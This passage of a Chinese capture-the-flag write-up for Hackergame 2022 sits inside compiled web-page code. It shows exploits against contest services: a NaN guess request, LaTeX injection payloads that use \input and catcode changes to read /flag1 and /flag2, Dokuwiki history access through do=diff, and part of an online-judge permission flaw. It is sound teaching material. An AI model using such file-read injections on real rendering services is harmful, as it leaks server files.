",props:{style:{color:"#657B83"}}},{content:"http POST 202.38.93.111:18000/state 'Authorization: Bearer 你的token' ",props:{style:{color:"#2AA198"}}},{content:"<<< ",props:{style:{color:"#859900"}}},{content:"'<state><guess>NaN</guess></state>'",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"HTTP/1.1 ",props:{style:{color:"#657B83"}}},{content:"204 ",props:{style:{color:"#D33682"}}},{content:"No Content",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"Date: ",props:{style:{color:"#657B83"}}},{content:"Fri, ",props:{style:{color:"#2AA198"}}},{content:"28 ",props:{style:{color:"#D33682"}}},{content:"Oct ",props:{style:{color:"#2AA198"}}},{content:"2022 ",props:{style:{color:"#D33682"}}},{content:"09:14:",props:{style:{color:"#2AA198"}}},{content:"34 ",props:{style:{color:"#D33682"}}},{content:"GMT",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"$ ",props:{style:{color:"#657B83"}}},{content:"http GET 202.38.93.111:18000/state 'Authorization: Bearer 你的token'",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"HTTP/1.1 ",props:{style:{color:"#657B83"}}},{content:"200 ",props:{style:{color:"#D33682"}}},{content:"OK",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"Content-length: ",props:{style:{color:"#657B83"}}},{content:"155",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"Content-type: ",props:{style:{color:"#657B83"}}},{content:"text/xml",props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}},{content:"charset",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"utf-8",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"Date: ",props:{style:{color:"#657B83"}}},{content:"Fri, ",props:{style:{color:"#2AA198"}}},{content:"28 ",props:{style:{color:"#D33682"}}},{content:"Oct ",props:{style:{color:"#2AA198"}}},{content:"2022 ",props:{style:{color:"#D33682"}}},{content:"09:16:",props:{style:{color:"#2AA198"}}},{content:"08 ",props:{style:{color:"#D33682"}}},{content:"GMT",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"<?",props:{style:{color:"#859900"}}},{content:"xml version=",props:{style:{color:"#657B83"}}},{content:'"1.0" ',props:{style:{color:"#2AA198"}}},{content:"?>",props:{style:{color:"#859900"}}}]},{tokens:[{content:"<",props:{style:{color:"#859900"}}},{content:"state",props:{style:{color:"#657B83"}}},{content:">",props:{style:{color:"#859900"}}}]},{tokens:[{content:"<",props:{style:{color:"#859900"}}},{content:"name",props:{style:{color:"#657B83"}}},{content:">",props:{style:{color:"#859900"}}},{content:"5",props:{style:{color:"#657B83"}}},{content:"34<",props:{style:{color:"#859900"}}},{content:"/name",props:{style:{color:"#657B83"}}},{content:">",props:{style:{color:"#859900"}}}]},{tokens:[{content:"<",props:{style:{color:"#859900"}}},{content:"passed",props:{style:{color:"#657B83"}}},{content:">",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#657B83"}}},{content:"<",props:{style:{color:"#859900"}}},{content:"/passed",props:{style:{color:"#657B83"}}},{content:">",props:{style:{color:"#859900"}}}]},{tokens:[{content:"<",props:{style:{color:"#859900"}}},{content:"talented",props:{style:{color:"#657B83"}}},{content:">",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#657B83"}}},{content:"<",props:{style:{color:"#859900"}}},{content:"/talented",props:{style:{color:"#657B83"}}},{content:">",props:{style:{color:"#859900"}}}]},{tokens:[{content:"<",props:{style:{color:"#859900"}}},{content:"flag",props:{style:{color:"#657B83"}}},{content:">",props:{style:{color:"#859900"}}},{content:"flag{gu3ss-n0t-a-numb3r-1nst3ad-ca5760cf631aba18}</flag>",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"<",props:{style:{color:"#859900"}}},{content:"/state",props:{style:{color:"#657B83"}}},{content:">",props:{style:{color:"#859900"}}}]}],lang:"shell"},annotations:[]}]}),"\n",l.createElement(t.h1,{id:"write-up-part-ii"},"Write Up Part II",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#write-up-part-ii"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"这里放段字，防止两个标题挨得太近出 Bug"),"\n",l.createElement(t.h2,{id:"latex-机器人"},"LaTeX 机器人",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#latex-机器人"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"在网上社交群组中交流数学和物理问题时，总是免不了输入公式。而显然大多数常用的聊天软件并不能做到这一点。为了方便大家在水群和卖弱之余能够高效地进行学术交流，G 社的同学制作了一个简单易用的将 LaTeX 公式代码转换成图片的网站，并通过聊天机器人在群里实时将群友发送的公式转换成图片发出。"),l.createElement(t.p,null,"这个网站的思路也很直接：把用户输入的 LaTeX 插入到一个写好头部和尾部的 TeX 文件中，将文件编译成 PDF，再将 PDF 裁剪成大小合适的图片。"),l.createElement(t.p,null,"“LaTeX 又不是被编译执行的代码，这种东西不会有事的。”"),l.createElement(t.p,null,"物理出身的开发者们明显不是太在意这个网站的安全问题，也没有对用户的输入做任何检查。"),l.createElement(t.p,null,"那你能想办法获得服务器上放在根目录下的 flag 吗？"),l.createElement(t.p,null,l.createElement(t.strong,null,"纯文本")),l.createElement(t.p,null,"第一个 flag 位于 ",l.createElement(t.code,null,"/flag1"),"，flag 花括号内的内容由纯文本组成（即只包含大写小写字母和数字 0-9）。"),l.createElement(t.p,null,l.createElement(t.strong,null,"特殊字符混入")),l.createElement(t.p,null,"第二个 flag 位于 ",l.createElement(t.code,null,"/flag2"),"，这次，flag 花括号内的内容除了字母和数字之外，还混入了两种特殊字符：下划线（",l.createElement(t.code,null,"_"),"）和井号（",l.createElement(t.code,null,"#"),"）。你可能需要想些其他办法了。")),"\n",l.createElement(t.h3,{id:"flag1"},"flag1",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#flag1"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"flag1 很简单，直接用 ",l.createElement(t.code,null,"\\input")," 宏把 ",l.createElement(t.code,null,"/flag1")," 文件读进来就行。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/d8b1921522dfdeb9d754158fec48a600/0f246/latex-flag1.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 38.65030674846626%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028182843721"\n        title=""\n        src="/static/d8b1921522dfdeb9d754158fec48a600/a6d36/latex-flag1.png"\n        srcset="/static/d8b1921522dfdeb9d754158fec48a600/222b7/latex-flag1.png 163w,\n/static/d8b1921522dfdeb9d754158fec48a600/ff46a/latex-flag1.png 325w,\n/static/d8b1921522dfdeb9d754158fec48a600/a6d36/latex-flag1.png 650w,\n/static/d8b1921522dfdeb9d754158fec48a600/e548f/latex-flag1.png 975w,\n/static/d8b1921522dfdeb9d754158fec48a600/0f246/latex-flag1.png 1118w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"花括号被 ",l.createElement(t.span,{className:"math math-inline"},l.createElement(t.span,{className:"katex"},l.createElement(t.span,{className:"katex-mathml"},l.createElement(t.math,{xmlns:"http://www.w3.org/1998/Math/MathML"},l.createElement(t.semantics,null,l.createElement(t.mrow,null,l.createElement(t.mtext,null,"LaTeX")),l.createElement(t.annotation,{encoding:"application/x-tex"},"\\LaTeX")))),l.createElement(t.span,{className:"katex-html","aria-hidden":"true"},l.createElement(t.span,{className:"base"},l.createElement(t.span,{className:"strut",style:{height:"0.8988em",verticalAlign:"-0.2155em"}}),l.createElement(t.span,{className:"mord text"},l.createElement(t.span,{className:"mord textrm"},"L"),l.createElement(t.span,{className:"mspace",style:{marginRight:"-0.36em"}}),l.createElement(t.span,{className:"vlist-t"},l.createElement(t.span,{className:"vlist-r"},l.createElement(t.span,{className:"vlist",style:{height:"0.6833em"}},l.createElement(t.span,{style:{top:"-2.905em"}},l.createElement(t.span,{className:"pstrut",style:{height:"2.7em"}}),l.createElement(t.span,{className:"mord"},l.createElement(t.span,{className:"mord textrm mtight sizing reset-size6 size3"},"A")))))),l.createElement(t.span,{className:"mspace",style:{marginRight:"-0.15em"}}),l.createElement(t.span,{className:"mord text"},l.createElement(t.span,{className:"mord textrm"},"T"),l.createElement(t.span,{className:"mspace",style:{marginRight:"-0.1667em"}}),l.createElement(t.span,{className:"vlist-t vlist-t2"},l.createElement(t.span,{className:"vlist-r"},l.createElement(t.span,{className:"vlist",style:{height:"0.4678em"}},l.createElement(t.span,{style:{top:"-2.7845em"}},l.createElement(t.span,{className:"pstrut",style:{height:"3em"}}),l.createElement(t.span,{className:"mord"},l.createElement(t.span,{className:"mord textrm"},"E")))),l.createElement(t.span,{className:"vlist-s"},"​")),l.createElement(t.span,{className:"vlist-r"},l.createElement(t.span,{className:"vlist",style:{height:"0.2155em"}},l.createElement(t.span)))),l.createElement(t.span,{className:"mspace",style:{marginRight:"-0.125em"}}),l.createElement(t.span,{className:"mord textrm"},"X")))))))," 吃掉了，填 flag 的时候自己补上就行。"),"\n",l.createElement(t.h3,{id:"flag2"},"flag2",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#flag2"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"flag2 卡了我很久。后来 Google 搜索 ",l.createElement(t.code,null,"latex raw text")," 得到的",l.createElement(t.a,{href:"https://tex.stackexchange.com/questions/422197/latex-environment-to-write-in-plain-text-mode",rel:"external",target:"_blank"},"第一个结果")," 中提到了一个定义新的 environment 使得 ",l.createElement(t.code,null,"$"),", ",l.createElement(t.code,null,"&"),", ",l.createElement(t.code,null,"#"),", ",l.createElement(t.code,null,"^"),", ",l.createElement(t.code,null,"_"),", ",l.createElement(t.code,null,"~"),", ",l.createElement(t.code,null,"%")," 这些特殊字符能够被显示出来的方法。"),"\n",l.createElement(r.Section,{codeConfig:p,northPanel:{tabs:["base.tex","latex_to_image_converter.sh","result.tex"],active:"base.tex",heightRatio:1},files:[{name:"base.tex",focus:"",code:{lines:[{tokens:[{content:"\\documentclass",props:{style:{color:"#268BD2"}}},{content:"[preview]{standalone}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"\\begin",props:{style:{color:"#268BD2"}}},{content:"{document}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"$$",props:{style:{color:"#859900"}}}]},{tokens:[{content:"$$",props:{style:{color:"#859900"}}}]},{tokens:[{content:"\\end",props:{style:{color:"#268BD2"}}},{content:"{document}",props:{style:{color:"#657B83"}}}]}],lang:"tex"},annotations:[]},{name:"latex_to_image_converter.sh",focus:"",code:{lines:[{tokens:[{content:"#!/bin/bash",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"set ",props:{style:{color:"#268BD2"}}},{content:"-xe",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"head ",props:{style:{color:"#657B83"}}},{content:"-n ",props:{style:{color:"#CB4B16"}}},{content:"3 ",props:{style:{color:"#D33682"}}},{content:"/app/base.tex ",props:{style:{color:"#2AA198"}}},{content:"> ",props:{style:{color:"#859900"}}},{content:"/dev/shm/result.tex",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"cat ",props:{style:{color:"#657B83"}}},{content:"/dev/shm/input.tex ",props:{style:{color:"#2AA198"}}},{content:">> ",props:{style:{color:"#859900"}}},{content:"/dev/shm/result.tex",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"tail ",props:{style:{color:"#657B83"}}},{content:"-n ",props:{style:{color:"#CB4B16"}}},{content:"2 ",props:{style:{color:"#D33682"}}},{content:"/app/base.tex ",props:{style:{color:"#2AA198"}}},{content:">> ",props:{style:{color:"#859900"}}},{content:"/dev/shm/result.tex",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"cd ",props:{style:{color:"#268BD2"}}},{content:"/dev/shm",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"pdflatex ",props:{style:{color:"#657B83"}}},{content:"-interaction=nonstopmode -halt-on-error -no-shell-escape ",props:{style:{color:"#CB4B16"}}},{content:"result.tex",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"pdfcrop ",props:{style:{color:"#657B83"}}},{content:"result.pdf",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"mv ",props:{style:{color:"#657B83"}}},{content:"result-crop.pdf result.pdf",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"pdftoppm ",props:{style:{color:"#657B83"}}},{content:"-r ",props:{style:{color:"#CB4B16"}}},{content:"300 ",props:{style:{color:"#D33682"}}},{content:"result.pdf ",props:{style:{color:"#2AA198"}}},{content:"> ",props:{style:{color:"#859900"}}},{content:"result.ppm",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"pnmtopng ",props:{style:{color:"#657B83"}}},{content:"result.ppm ",props:{style:{color:"#2AA198"}}},{content:"> $",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"OMP_NUM_THREADS",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:" convert ",props:{style:{color:"#657B83"}}},{content:"$",props:{style:{color:"#859900"}}},{content:"1 ",props:{style:{color:"#657B83"}}},{content:"-trim ",props:{style:{color:"#CB4B16"}}},{content:"$",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#657B83"}}}]}],lang:"shell"},annotations:[]},{name:"result.tex",focus:"",code:{lines:[{tokens:[{content:"\\documentclass",props:{style:{color:"#268BD2"}}},{content:"[preview]{standalone}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"\\begin",props:{style:{color:"#268BD2"}}},{content:"{document}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"$$",props:{style:{color:"#859900"}}}]},{tokens:[{content:"我们的输入",props:{style:{color:"#859900"}}}]},{tokens:[{content:"$$",props:{style:{color:"#859900"}}}]},{tokens:[{content:"\\end",props:{style:{color:"#268BD2"}}},{content:"{document}",props:{style:{color:"#657B83"}}}]}],lang:"tex"},annotations:[]}]},l.createElement(t.p,null,"根据 ",l.createElement(t.code,null,"base.tex"),", ",l.createElement(t.code,null,"latex_to_image_converter.sh"),"  的内容，我们可以确定",l.createElement(r.SectionLink,{file:"result.tex",focus:"3:5",id:"focus://result.tex#3:5"},"加入了我们的输入之后 ",l.createElement(t.code,null,"tex")," 文件的样子"),"："),l.createElement(r.SectionCode,{style:{height:300}},l.createElement(r.SectionCode),l.createElement(r.SectionCode),l.createElement(r.SectionCode))),"\n",l.createElement(t.p,null,"那么我们把下面的 payload 交给 ",l.createElement(t.span,{className:"math math-inline"},l.createElement(t.span,{className:"katex"},l.createElement(t.span,{className:"katex-mathml"},l.createElement(t.math,{xmlns:"http://www.w3.org/1998/Math/MathML"},l.createElement(t.semantics,null,l.createElement(t.mrow,null,l.createElement(t.mtext,null,"LaTeX")),l.createElement(t.annotation,{encoding:"application/x-tex"},"\\LaTeX")))),l.createElement(t.span,{className:"katex-html","aria-hidden":"true"},l.createElement(t.span,{className:"base"},l.createElement(t.span,{className:"strut",style:{height:"0.8988em",verticalAlign:"-0.2155em"}}),l.createElement(t.span,{className:"mord text"},l.createElement(t.span,{className:"mord textrm"},"L"),l.createElement(t.span,{className:"mspace",style:{marginRight:"-0.36em"}}),l.createElement(t.span,{className:"vlist-t"},l.createElement(t.span,{className:"vlist-r"},l.createElement(t.span,{className:"vlist",style:{height:"0.6833em"}},l.createElement(t.span,{style:{top:"-2.905em"}},l.createElement(t.span,{className:"pstrut",style:{height:"2.7em"}}),l.createElement(t.span,{className:"mord"},l.createElement(t.span,{className:"mord textrm mtight sizing reset-size6 size3"},"A")))))),l.createElement(t.span,{className:"mspace",style:{marginRight:"-0.15em"}}),l.createElement(t.span,{className:"mord text"},l.createElement(t.span,{className:"mord textrm"},"T"),l.createElement(t.span,{className:"mspace",style:{marginRight:"-0.1667em"}}),l.createElement(t.span,{className:"vlist-t vlist-t2"},l.createElement(t.span,{className:"vlist-r"},l.createElement(t.span,{className:"vlist",style:{height:"0.4678em"}},l.createElement(t.span,{style:{top:"-2.7845em"}},l.createElement(t.span,{className:"pstrut",style:{height:"3em"}}),l.createElement(t.span,{className:"mord"},l.createElement(t.span,{className:"mord textrm"},"E")))),l.createElement(t.span,{className:"vlist-s"},"​")),l.createElement(t.span,{className:"vlist-r"},l.createElement(t.span,{className:"vlist",style:{height:"0.2155em"}},l.createElement(t.span)))),l.createElement(t.span,{className:"mspace",style:{marginRight:"-0.125em"}}),l.createElement(t.span,{className:"mord textrm"},"X")))))))," 机器人就可以得到 flag2(可怜的花括号还是照样会被吃掉。。。)"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["payload.tex"],active:"payload.tex",heightRatio:1},files:[{name:"payload.tex",focus:"",code:{lines:[{tokens:[{content:"\\newenvironment",props:{style:{color:"#268BD2"}}},{content:"{simplechar}{",props:{style:{color:"#657B83"}}},{content:"\\catcode",props:{style:{color:"#859900"}}},{content:"`\\$=",props:{style:{color:"#657B83"}}},{content:"12    ",props:{style:{color:"#D33682"}}},{content:"\\catcode",props:{style:{color:"#859900"}}},{content:"`\\&=",props:{style:{color:"#657B83"}}},{content:"12    ",props:{style:{color:"#D33682"}}},{content:"\\catcode",props:{style:{color:"#859900"}}},{content:"`\\#=",props:{style:{color:"#657B83"}}},{content:"12    ",props:{style:{color:"#D33682"}}},{content:"\\catcode",props:{style:{color:"#859900"}}},{content:"`\\^=",props:{style:{color:"#657B83"}}},{content:"12    ",props:{style:{color:"#D33682"}}},{content:"\\catcode",props:{style:{color:"#859900"}}},{content:"`\\_=",props:{style:{color:"#657B83"}}},{content:"12    ",props:{style:{color:"#D33682"}}},{content:"\\catcode",props:{style:{color:"#859900"}}},{content:"`\\~=",props:{style:{color:"#657B83"}}},{content:"12    ",props:{style:{color:"#D33682"}}},{content:"\\catcode",props:{style:{color:"#859900"}}},{content:"`\\%=",props:{style:{color:"#657B83"}}},{content:"12",props:{style:{color:"#D33682"}}},{content:" }{} ",props:{style:{color:"#657B83"}}},{content:"\\begin",props:{style:{color:"#268BD2"}}},{content:"{simplechar}",props:{style:{color:"#657B83"}}},{content:"\\input",props:{style:{color:"#268BD2"}}},{content:"{/flag2}",props:{style:{color:"#657B83"}}},{content:"\\end",props:{style:{color:"#268BD2"}}},{content:"{simplechar}",props:{style:{color:"#657B83"}}}]}],lang:"tex"},annotations:[]}]}),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/8c83418c1f8a3d33a0c17b4b88da6d28/0d40b/latex-flag2.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 35.58282208588957%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028185652228"\n        title=""\n        src="/static/8c83418c1f8a3d33a0c17b4b88da6d28/a6d36/latex-flag2.png"\n        srcset="/static/8c83418c1f8a3d33a0c17b4b88da6d28/222b7/latex-flag2.png 163w,\n/static/8c83418c1f8a3d33a0c17b4b88da6d28/ff46a/latex-flag2.png 325w,\n/static/8c83418c1f8a3d33a0c17b4b88da6d28/a6d36/latex-flag2.png 650w,\n/static/8c83418c1f8a3d33a0c17b4b88da6d28/e548f/latex-flag2.png 975w,\n/static/8c83418c1f8a3d33a0c17b4b88da6d28/0d40b/latex-flag2.png 1175w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.h2,{id:"flag-的痕迹"},"Flag 的痕迹",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#flag-的痕迹"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"小 Z 听说 Dokuwiki 配置很简单，所以在自己的机器上整了一份。可是不巧的是，他一不小心把珍贵的 flag 粘贴到了 wiki 首页提交了！他赶紧改好，并且也把历史记录（revisions）功能关掉了。"),l.createElement(t.p,null,"「这样就应该就不会泄漏 flag 了吧」，小 Z 如是安慰自己。"),l.createElement(t.p,null,"然而事实真的如此吗？"),l.createElement(t.blockquote,null,"\n",l.createElement(t.p,null,"（题目 Dokuwiki 版本基于 2022-07-31a “Igor”）"),"\n")),"\n",l.createElement(t.p,null,"从自己电脑上运行一个 Dokuwiki  复现一下小 Z 的操作。"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:[""],active:"",heightRatio:1},files:[{name:"",focus:"",code:{lines:[{tokens:[{content:"mkdir ",props:{style:{color:"#657B83"}}},{content:"wiki",props:{style:{color:"#2AA198"}}},{content:" && docker ",props:{style:{color:"#657B83"}}},{content:"run ",props:{style:{color:"#2AA198"}}},{content:"-d \\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"    --name=dokuwiki \\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"    -e ",props:{style:{color:"#CB4B16"}}},{content:"PUID=",props:{style:{color:"#2AA198"}}},{content:"1000 ",props:{style:{color:"#D33682"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"    -e ",props:{style:{color:"#CB4B16"}}},{content:"PGID=",props:{style:{color:"#2AA198"}}},{content:"1000 ",props:{style:{color:"#D33682"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"    -e ",props:{style:{color:"#CB4B16"}}},{content:"TZ=Europe/London ",props:{style:{color:"#2AA198"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"    -p ",props:{style:{color:"#CB4B16"}}},{content:"8080:",props:{style:{color:"#2AA198"}}},{content:"80 ",props:{style:{color:"#D33682"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"    -v ",props:{style:{color:"#CB4B16"}}},{content:'"$(',props:{style:{color:"#2AA198"}}},{content:"pwd",props:{style:{color:"#268BD2"}}},{content:')/wiki":/config ',props:{style:{color:"#2AA198"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"    --restart ",props:{style:{color:"#CB4B16"}}},{content:"unless-stopped ",props:{style:{color:"#2AA198"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"    lscr.io/linuxserver/dokuwiki:latest",props:{style:{color:"#2AA198"}}}]}],lang:"shell"},annotations:[]}]}),"\n",l.createElement(t.p,null,"然后进 localhost:8080 编辑首页，再做第二次编辑"),"\n",l.createElement(t.p,null,"我们进入到 revisions 页面，发现它有一个 diff 功能，可以显示改动，而且右边有一个链接 ",l.createElement(t.code,null,"Link to this comparison view"),", 点击之后 url 里的 ",l.createElement(t.code,null,"do=revisions")," 变成了 ",l.createElement(t.code,null,"do=diff")," 。我们可以合理的怀疑小 Z 的 Dokuwiki 没有关掉 diff 功能。我们直接访问 ",l.createElement(t.a,{href:"http://202.38.93.111:15004/doku.php?id=start&do=diff",rel:"external",target:"_blank"},"http://202.38.93.111:15004/doku.php?id=start&do=diff")," 发现我们能够看到小Z 作出的历史改动，便拿到了 flag。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/09916f48a173035c8975564332fc2ac8/96220/dokuwiki.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 70.5521472392638%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028191152405"\n        title=""\n        src="/static/09916f48a173035c8975564332fc2ac8/a6d36/dokuwiki.png"\n        srcset="/static/09916f48a173035c8975564332fc2ac8/222b7/dokuwiki.png 163w,\n/static/09916f48a173035c8975564332fc2ac8/ff46a/dokuwiki.png 325w,\n/static/09916f48a173035c8975564332fc2ac8/a6d36/dokuwiki.png 650w,\n/static/09916f48a173035c8975564332fc2ac8/e548f/dokuwiki.png 975w,\n/static/09916f48a173035c8975564332fc2ac8/96220/dokuwiki.png 1165w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.h2,{id:"安全的在线测评"},"安全的在线测评",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#安全的在线测评"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"传说科大新的在线测评系统（Online Judge）正在锐意开发中。然而，新 OJ 迟迟不见踪影，",l.createElement(t.a,{href:"https://oj.ustc.edu.cn/",rel:"external",target:"_blank"},"旧的 OJ")," 和",l.createElement(t.a,{href:"http://acm.ustc.edu.cn/ustcoj/",rel:"external",target:"_blank"},"更旧的 OJ")," 却都已经停止了维护。某 2022 级计算机系的新生小 L 等得不耐烦了，当即表示不就是 OJ 吗，他 10 分钟就能写出来一个。"),l.createElement(t.p,null,l.createElement(t.strong,null,"无法 AC 的题目")),l.createElement(t.p,null,"为了验证他写的新 OJ 的安全性，他决定在 OJ 上出一道不可能完成的题目——大整数分解，并且放出豪言：只要有人能 AC 这道题，就能得到传说中的 flag。当然，因为目前 OJ 只能运行 C 语言代码，即使请来一位",l.createElement(t.a,{href:"https://github.com/ustclug/hackergame2018-writeups/tree/master/official/RSA_of_Z#%E8%A7%A3%E6%B3%95-1",rel:"external",target:"_blank"},"少年班学院的天才"),"恐怕也无济于事。"),l.createElement(t.p,null,l.createElement(t.strong,null,"动态数据")),l.createElement(t.p,null,"为了防止数据意外泄露，小 L 还给 OJ 加入了动态数据生成功能，每次测评会随机生成一部分测试数据。这样，即使 OJ 测试数据泄露，攻击者也没办法通过所有测试样例了吧！（也许吧？）"),l.createElement(t.p,null,"判题脚本：",l.createElement(t.a,{href:"https://hack.lug.ustc.edu.cn/media/0fd509cd-9f1a-588a-b45e-a11331006a3f/online_judge.py",rel:"external",target:"_blank"},"下载")),l.createElement(t.p,null,"你可以通过 ",l.createElement(t.code,null,"nc 202.38.93.111 10027")," 来连接题目，或者点击下面的 “打开/下载题目” 按钮通过网页终端与远程交互。")),"\n",l.createElement(t.h3,{id:"无法-ac-的题目"},"无法 AC 的题目",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#无法-ac-的题目"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"阅读 ",l.createElement(t.code,null,"online_judge.py")," 可以发现 OJ 最终使用 ",l.createElement(t.code,null,"runner")," 账户来运行我们的代码。然而它只把动态数据的输入输出文件的权限改成了 700，却（故意）忘记把 ",l.createElement(t.code,null,"static.out")," 的权限改成 700 了。"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["online_judge.py"],active:"online_judge.py",heightRatio:1},files:[{name:"online_judge.py",focus:"",code:{lines:[{tokens:[{content:"for",props:{style:{color:"#859900"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"in ",props:{style:{color:"#859900"}}},{content:"range",props:{style:{color:"#268BD2"}}},{content:"(N):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    inpaths.append(os.path.join(",props:{style:{color:"#657B83"}}},{content:"DATA",props:{style:{color:"#CB4B16"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"'dynamic",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"i",props:{style:{color:"#657B83"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:".in'",props:{style:{color:"#2AA198"}}},{content:"))",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    outpaths.append(os.path.join(",props:{style:{color:"#657B83"}}},{content:"DATA",props:{style:{color:"#CB4B16"}}},{content:", 